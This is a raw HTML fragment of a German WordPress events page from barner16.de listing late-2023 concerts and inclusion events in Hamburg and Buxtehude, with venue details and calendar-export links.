					<span class="tribe-block__venue__phone">+49 40 278702-0</span><br />
		
					<span class="tribe-block__venue__website"><a href="https://www.goldbekhaus.de" target="_self" rel="external">Veranstaltungsort-Website anzeigen</a></span><br />
			
	</div>
	
	</div>


	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="Zeige Links an um Veranstaltungen zu deinem Kalender hinzuzufügen"
						>
							Zum Kalender hinzufügen						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20231127T090000/20231128T090000&#038;text=Inklusion%20ist%20Mehrwert&#038;details=%3Cp%3EEin+Fachkongress+der+Landesarbeitsgemeinschaft+Werkst%C3%A4tten+f%C3%BCr+behinderte+Menschen+in+Hamburg.%3Cbr+%2F%3ENeben+praxisnahen+Fachvortr%C3%A4gen%2C+Podiumsdiskussionen+zu+fachpolitisch+brandaktuellen+Themen+mit+spannenden+Teilnehmer_innen+wartet+auch+ein+faszinierendes+Rahmenprogramm+auf+Sie.+Produkte+und+Produktionen+aus+Kunst+und+Kultur%2C+Musik+und+Theater+zeigen+einmal+mehr+die+Vielfalt+der+Werkst%C3%A4tten.%3C%2Fp%3E+%3Cp%3EMusikalisches+Programm+mit+Beteiligung+der+%3Cstrong%3Ebarner+16%3C%2Fstrong%3E+am+Montag%2C+den+27.11.%3A%3Cbr+%2F%3E11.45-12.30+Uhr+-%3Cstrong%3E+%3Ca+rel%3D%22noreferrer+noopener%22+href%3D%22https%3A%2F%2Fbarner16.de%2Fbands%2Fcamera-obscura%22+data-type%3D%22page%22+data-id%3D%227623%22+target%3D%22_blank%22%3ECamera+Obscura%3C%2Fa%3E%3C%2Fstrong%3E%2F+Tanzkompanie%2F+%3Ca+rel%3D%22noreferrer+noopener%22+href%3D%22https%3A%2F%2Fwww.minotauros-kompanie.de%22+data-type%3D%22link%22+data-id%3D%22https%3A%2F%2Fwww.minotauros-kompanie.de%22+target%3D%22_blank%22%3EMinotaurus%3C%2Fa%3E%3C%2Fp%3E+%3Cp%3EMusikalisches+Programm+mit+Beteiligung+der+%3Cstrong%3Ebarner+16%3C%2Fstrong%3E+am+Dienstag%2C+den+28.11.%3A%3Cbr+%2F%3E11.45-12.30+Uhr+%3C%2Fp%3E+%28Zeige+vollst%C3%A4ndige+Veranstaltung-Beschreibung+hier+an%3A+https%3A%2F%2Fbarner16.de%2Fevent%2Flag-wfmb-hh%29&#038;location=Design%20Offices%20Hamburg%20Hamerbrook,%20Sachsenstraße%2020,%20Hamburg,%2020097,%20Deutschland&#038;trp=false&#038;ctz=Europe/Berlin&#038;sprop=website:https://barner16.de"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Kalender									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>




<h5 class="wp-block-heading" id="veranstaltungsort">Veranstalter</h5>


<div  class="tribe-block tribe-block__organizer__details tribe-clearfix" >
	<div class="tribe-block__organizer__title">
		<h3>LAG WfbM Hamburg</h3>
	</div>
			<p class="tribe-block__organizer__phone">+49 40 42868-9032</p>
				<p class="tribe-block__organizer__website"><a href="https://www.lag-wfbm-hamburg.de" target="_self" rel="external">Veranstalter-Website anzeigen</a></p>
				<p class="tribe-block__organizer__email">&#105;&#110;&#102;o&#064;&#108;&#097;g&#045;w&#102;b&#109;-h&#097;&#109;burg&#046;de</p>
	</div>
	</div><!-- .entry-content -->

	
</article><!-- #post-11161 -->

<article id="post-11201" class="post-11201 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-konzert tag-oeffentlich tribe_events_cat-konzert cat_konzert">
		<header class="entry-header">
		<h2 class="entry-title"><a href="https://barner16.de/event/lmb-weihnachtsmarkt-christgrindelmarkt" rel="bookmark">The Living Music Box</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://barner16.de/event/lmb-weihnachtsmarkt-christgrindelmarkt">
				<img width="600" height="834" src="https://barner16.de/wp-content/uploads/2023/11/LMB-gribdel_29.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="The Living Music Box auf dem Christgrindelmarkt" decoding="async" loading="lazy" srcset="https://barner16.de/wp-content/uploads/2023/11/LMB-gribdel_29.jpg 600w, https://barner16.de/wp-content/uploads/2023/11/LMB-gribdel_29-216x300.jpg 216w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		<div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			29. November 2023		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				ab			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				19:00			</span>
		
			</p>
</div>


<div  class="tribe-events-single-section tribe-events-section-category tribe-clearfix" >
	<dt class="tribe-events-event-categories-label">Veranstaltungskategorie:</dt> <dd class="tribe-events-event-categories"><a href="https://barner16.de/events/kategorie/konzert" rel="tag">Konzert</a></dd></div>


<div class="tribe-events-event-image"><img loading="lazy" decoding="async" width="600" height="834" src="https://barner16.de/wp-content/uploads/2023/11/LMB-gribdel_29.jpg" class="attachment-full size-full wp-post-image" alt="The Living Music Box auf dem Christgrindelmarkt" srcset="https://barner16.de/wp-content/uploads/2023/11/LMB-gribdel_29.jpg 600w, https://barner16.de/wp-content/uploads/2023/11/LMB-gribdel_29-216x300.jpg 216w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div>


<p>Im Herzen des bunten und charmanten Hamburger Grindelviertels spielen <strong><a href="https://barner16.de/bands/the-living-music-box" target="_blank" rel="noreferrer noopener">The Living Music Box</a></strong> auf dem christGRINDELmarkt im Kulturzelt.</p>



<p>Mit unverwechselbarem Charme und einer großen Portion Leidenschaft präsentiert die Band Cover-Versionen aus über fünf Jahrzehnten Musikgeschichte und erweckt somit alte Erinnerungen zum Leben. Die ausgefeilten Arrangements, der mehrstimmige Gesang und das instrumentale Können der Musiker sind zu einem Markenzeichen geworden und lassen jedes Liveset zu einem Erlebnis werden. Zur Adventszeit sind natürlich auch weihnachtliche Lieder dabei.</p>



<p>Der Christmarkt ist mittwochs von 12 bis 22 Uhr geöffnet. Genießen Sie die besondere Atmosphäre. Die köstlichen, weihnachtlichen Spezialitäten und gemütlichen Sitzgelegenheiten laden zum Verweilen ein. Der Markt ergänzt mit Charme und bunten Angeboten die kulturelle Vielfalt des Viertels, ein Treffpunkt für alle, die gemütlich die Adventszeit genießen wollen.</p>


<div  class="tribe-block tribe-block__event-price" >
			<span class="tribe-block__event-price__cost"> Kostenlos </span>
		</div>


<div  class="tribe-block tribe-block__event-website" >
	<a
		href="https://www.christgrindelmarkt.de/kulturzelt-termine/"
		target="_self"
			>
		Link zur Veranstaltung	</a>
</div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading has-small-font-size" id="veranstaltungsort">Veranstaltungsort</h5>


<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
	
<div class="tribe-block__venue__meta">
	<div class="tribe-block__venue__name">
		<h3>Goldbekhaus</h3>
	</div>

	
						<address class="tribe-block__venue__address">
				<span class="tribe-address">

<span class="tribe-street-address">Moorfuhrtweg 9</span>
	
		<br>
		<span class="tribe-locality">Hamburg</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">22301</span>

	<span class="tribe-country-name">Deutschland</span>

</span>

									<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Moorfuhrtweg+9+Hamburg+22301+Deutschland" title="Klicken, um Google Karte anzuzeigen" target="_blank" rel="noreferrer noopener">Google Karte anzeigen</a>							</address>
		
					<span class="tribe-block__venue__phone">+49 40 278702-0</span><br />
		
					<span class="tribe-block__venue__website"><a href="https://www.goldbekhaus.de" target="_self" rel="external">Veranstaltungsort-Website anzeigen</a></span><br />
			
	</div>
	
	</div>


	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="Zeige Links an um Veranstaltungen zu deinem Kalender hinzuzufügen"
						>
							Zum Kalender hinzufügen						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20231129T190000/20231129T190000&#038;text=The%20Living%20Music%20Box&#038;details=%3Cp%3EIm+Herzen+des+bunten+und+charmanten+Hamburger+Grindelviertels+spielen+%3Cstrong%3E%3Ca+href%3D%22https%3A%2F%2Fbarner16.de%2Fbands%2Fthe-living-music-box%22+target%3D%22_blank%22+rel%3D%22noreferrer+noopener%22%3EThe+Living+Music+Box%3C%2Fa%3E%3C%2Fstrong%3E+auf+dem+christGRINDELmarkt+im+Kulturzelt.%3C%2Fp%3E+%3Cp%3EMit+unverwechselbarem+Charme+und+einer+gro%C3%9Fen+Portion+Leidenschaft+pr%C3%A4sentiert+die+Band+Cover-Versionen+aus+%C3%BCber+f%C3%BCnf+Jahrzehnten+Musikgeschichte+und+erweckt+somit+alte+Erinnerungen+zum+Leben.+Die+ausgefeilten+Arrangements%2C+der+mehrstimmige+Gesang+und+das+instrumentale+K%C3%B6nnen+der+Musiker+sind+zu+einem+Markenzeichen+geworden+und+lassen+jedes+Liveset+zu+einem+Erlebnis+werden.+Zur+Adventszeit+sind+nat%C3%BCrlich+auch+weihnachtliche+Lieder+dabei.%3C%2Fp%3E+%3Cp%3EDer+Christmarkt+ist+mittwochs+von+12+bis+22+Uhr+ge%C3%B6ffnet.+Genie%C3%9Fen+Sie+die+besondere+Atmosph%C3%A4re.+Die+k%C3%B6stlichen%2C+weihnachtlichen+Spezialit%C3%A4ten+und+gem%C3%BCtlichen+Sitzgelegenheiten+laden+zum+Verweilen+ein.+Der+Markt+erg%C3%A4nzt+mit+Charme+und+bunten+Angeboten+die+%3C%2Fp%3E+%28Zeige+vollst%C3%A4ndige+Veranstaltung-Beschreibung+hier+an%3A+https%3A%2F%2Fbarner16.de%2Fevent%2Flmb-weihnachtsmarkt-christgrindelmarkt%29&#038;location=christGRINDELmarkt,%20Allende-Platz,%20Hamburg,%2020146,%20Deutschland&#038;trp=false&#038;ctz=Europe/Berlin&#038;sprop=website:https://barner16.de"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Kalender									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>

	</div><!-- .entry-content -->

	
</article><!-- #post-11201 -->

<article id="post-11210" class="post-11210 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-konzert tag-oeffentlich tribe_events_cat-konzert cat_konzert">
		<header class="entry-header">
		<h2 class="entry-title"><a href="https://barner16.de/event/lmb-weihnachtsmarkt-christgrindelmarkt-2" rel="bookmark">The Living Music Box</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://barner16.de/event/lmb-weihnachtsmarkt-christgrindelmarkt-2">
				<img width="600" height="834" src="https://barner16.de/wp-content/uploads/2023/11/LMB-gribdel_30.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="The Living Music Box auf dem Christgrindelmarkt" decoding="async" loading="lazy" srcset="https://barner16.de/wp-content/uploads/2023/11/LMB-gribdel_30.jpg 600w, https://barner16.de/wp-content/uploads/2023/11/LMB-gribdel_30-216x300.jpg 216w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		<div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			30. November 2023		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				ab			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				19:00			</span>
		
			</p>
</div>


<div  class="tribe-events-single-section tribe-events-section-category tribe-clearfix" >
	<dt class="tribe-events-event-categories-label">Veranstaltungskategorie:</dt> <dd class="tribe-events-event-categories"><a href="https://barner16.de/events/kategorie/konzert" rel="tag">Konzert</a></dd></div>


<div class="tribe-events-event-image"><img loading="lazy" decoding="async" width="600" height="834" src="https://barner16.de/wp-content/uploads/2023/11/LMB-gribdel_30.jpg" class="attachment-full size-full wp-post-image" alt="The Living Music Box auf dem Christgrindelmarkt" srcset="https://barner16.de/wp-content/uploads/2023/11/LMB-gribdel_30.jpg 600w, https://barner16.de/wp-content/uploads/2023/11/LMB-gribdel_30-216x300.jpg 216w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div>


<p>Im Herzen des bunten und charmanten Hamburger Grindelviertels spielen&nbsp;<strong><a href="https://barner16.de/bands/the-living-music-box" target="_blank" rel="noreferrer noopener">The Living Music Box</a></strong>&nbsp;auf dem CHRISTgrindelMARKT im Kulturzelt.</p>



<p>Mit unverwechselbarem Charme und einer großen Portion Leidenschaft präsentiert die Band Cover-Versionen aus über fünf Jahrzehnten Musikgeschichte und erweckt somit alte Erinnerungen zum Leben. Die ausgefeilten Arrangements, der mehrstimmige Gesang und das instrumentale Können der Musiker sind zu einem Markenzeichen geworden und lassen jedes Liveset zu einem Erlebnis werden. Zur Adventszeit sind natürlich auch weihnachtliche Lieder dabei.</p>



<p>Der Christmarkt ist donnerstags von 12 bis 22 Uhr geöffnet. Genießen Sie die besondere Atmosphäre. Die köstlichen, weihnachtlichen Spezialitäten und gemütlichen Sitzgelegenheiten laden zum Verweilen ein. Der Markt ergänzt mit Charme und bunten Angeboten die kulturelle Vielfalt des Viertels, ein Treffpunkt für alle, die gemütlich die Adventszeit genießen wollen.</p>


<div  class="tribe-block tribe-block__event-price" >
			<span class="tribe-block__event-price__cost"> Kostenlos </span>
		</div>


<div  class="tribe-block tribe-block__event-website" >
	<a
		href="https://www.christgrindelmarkt.de/kulturzelt-termine/"
		target="_self"
			>
		Link zur Veranstaltung	</a>
</div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading has-small-font-size" id="veranstaltungsort">Veranstaltungsort</h5>


<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
	
<div class="tribe-block__venue__meta">
	<div class="tribe-block__venue__name">
		<h3>Goldbekhaus</h3>
	</div>

	
						<address class="tribe-block__venue__address">
				<span class="tribe-address">

<span class="tribe-street-address">Moorfuhrtweg 9</span>
	
		<br>
		<span class="tribe-locality">Hamburg</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">22301</span>

	<span class="tribe-country-name">Deutschland</span>

</span>

									<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Moorfuhrtweg+9+Hamburg+22301+Deutschland" title="Klicken, um Google Karte anzuzeigen" target="_blank" rel="noreferrer noopener">Google Karte anzeigen</a>							</address>
		
					<span class="tribe-block__venue__phone">+49 40 278702-0</span><br />
		
					<span class="tribe-block__venue__website"><a href="https://www.goldbekhaus.de" target="_self" rel="external">Veranstaltungsort-Website anzeigen</a></span><br />
			
	</div>
	
	</div>


	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="Zeige Links an um Veranstaltungen zu deinem Kalender hinzuzufügen"
						>
							Zum Kalender hinzufügen						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20231130T190000/20231130T190000&#038;text=The%20Living%20Music%20Box&#038;details=%3Cp%3EIm+Herzen+des+bunten+und+charmanten+Hamburger+Grindelviertels+spielen%26nbsp%3B%3Cstrong%3E%3Ca+href%3D%22https%3A%2F%2Fbarner16.de%2Fbands%2Fthe-living-music-box%22+target%3D%22_blank%22+rel%3D%22noreferrer+noopener%22%3EThe+Living+Music+Box%3C%2Fa%3E%3C%2Fstrong%3E%26nbsp%3Bauf+dem+CHRISTgrindelMARKT+im+Kulturzelt.%3C%2Fp%3E+%3Cp%3EMit+unverwechselbarem+Charme+und+einer+gro%C3%9Fen+Portion+Leidenschaft+pr%C3%A4sentiert+die+Band+Cover-Versionen+aus+%C3%BCber+f%C3%BCnf+Jahrzehnten+Musikgeschichte+und+erweckt+somit+alte+Erinnerungen+zum+Leben.+Die+ausgefeilten+Arrangements%2C+der+mehrstimmige+Gesang+und+das+instrumentale+K%C3%B6nnen+der+Musiker+sind+zu+einem+Markenzeichen+geworden+und+lassen+jedes+Liveset+zu+einem+Erlebnis+werden.+Zur+Adventszeit+sind+nat%C3%BCrlich+auch+weihnachtliche+Lieder+dabei.%3C%2Fp%3E+%3Cp%3EDer+Christmarkt+ist+donnerstags+von+12+bis+22+Uhr+ge%C3%B6ffnet.+Genie%C3%9Fen+Sie+die+besondere+Atmosph%C3%A4re.+Die+k%C3%B6stlichen%2C+weihnachtlichen+Spezialit%C3%A4ten+und+gem%C3%BCtlichen+Sitzgelegenheiten+laden+zum+Verweilen+ein.+Der+Markt+erg%C3%A4nzt+mit+Charme+und+bunten+An%3C%2Fp%3E+%28Zeige+vollst%C3%A4ndige+Veranstaltung-Beschreibung+hier+an%3A+https%3A%2F%2Fbarner16.de%2Fevent%2Flmb-weihnachtsmarkt-christgrindelmarkt-2%29&#038;location=christGRINDELmarkt,%20Allende-Platz,%20Hamburg,%2020146,%20Deutschland&#038;trp=false&#038;ctz=Europe/Berlin&#038;sprop=website:https://barner16.de"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Kalender									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>

	</div><!-- .entry-content -->

	
</article><!-- #post-11210 -->

<article id="post-11092" class="post-11092 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-konzert tag-oeffentlich tribe_events_cat-konzert cat_konzert">
		<header class="entry-header">
		<h2 class="entry-title"><a href="https://barner16.de/event/dain-fadinzt-inklusion-buxtehude" rel="bookmark">Dain Fahrdienst</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://barner16.de/event/dain-fadinzt-inklusion-buxtehude">
				<img width="1000" height="600" src="https://barner16.de/wp-content/uploads/2022/04/DainFadinzt_top2022.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="Foto von Dain Fadinzt" decoding="async" loading="lazy" srcset="https://barner16.de/wp-content/uploads/2022/04/DainFadinzt_top2022.jpg 1000w, https://barner16.de/wp-content/uploads/2022/04/DainFadinzt_top2022-300x180.jpg 300w, https://barner16.de/wp-content/uploads/2022/04/DainFadinzt_top2022-768x461.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		
<h5 class="wp-block-heading">beim zweiten Buxtehuder Inklusionstag</h5>


<div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			2. Dezember 2023		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				 von 			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				11:00			</span>
		
									<span class="tribe-events-schedule__separator tribe-events-schedule__separator--time">
					 bis 				</span>
			
							<span class="tribe-events-schedule__time tribe-events-schedule__time--end">
					15:00				</span>
			
						</p>
</div>


<div  class="tribe-events-single-section tribe-events-section-category tribe-clearfix" >
	<dt class="tribe-events-event-categories-label">Veranstaltungskategorie:</dt> <dd class="tribe-events-event-categories"><a href="https://barner16.de/events/kategorie/konzert" rel="tag">Konzert</a></dd></div>


<div class="tribe-events-event-image"><img loading="lazy" decoding="async" width="1000" height="600" src="https://barner16.de/wp-content/uploads/2022/04/DainFadinzt_top2022.jpg" class="attachment-full size-full wp-post-image" alt="Foto von Dain Fadinzt" srcset="https://barner16.de/wp-content/uploads/2022/04/DainFadinzt_top2022.jpg 1000w, https://barner16.de/wp-content/uploads/2022/04/DainFadinzt_top2022-300x180.jpg 300w, https://barner16.de/wp-content/uploads/2022/04/DainFadinzt_top2022-768x461.jpg 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div>


<p>Der 2. Buxtehuder Inklusionstag ist für jedermann.<br>Hier treffen sich Menschen mit und ohne Behinderung.</p>



<p>Musik von <strong><a href="https://barner16.de/bands/dain-fahrdienst" data-type="page" data-id="340" target="_blank" rel="noreferrer noopener">Dain Fahrdienst</a></strong></p>



<p>Informationsveranstaltung mit<br>&#8211; Gespräche mit Interessenvertretern und Politikern<br>&#8211; Präsentation von Verbänden</p>


<div  class="tribe-block tribe-block__event-price" >
			<span class="tribe-block__event-price__cost"> Kostenlos </span>
		</div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading" id="veranstaltungsort">Veranstaltungsort</h5>


<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
	
<div class="tribe-block__venue__meta">
	<div class="tribe-block__venue__name">
		<h3>Goldbekhaus</h3>
	</div>

	
						<address class="tribe-block__venue__address">
				<span class="tribe-address">

<span class="tribe-street-address">Moorfuhrtweg 9</span>
	
		<br>
		<span class="tribe-locality">Hamburg</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">22301</span>

	<span class="tribe-country-name">Deutschland</span>

</span>

									<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Moorfuhrtweg+9+Hamburg+22301+Deutschland" title="Klicken, um Google Karte anzuzeigen" target="_blank" rel="noreferrer noopener">Google Karte anzeigen</a>							</address>
		
					<span class="tribe-block__venue__phone">+49 40 278702-0</span><br />
		
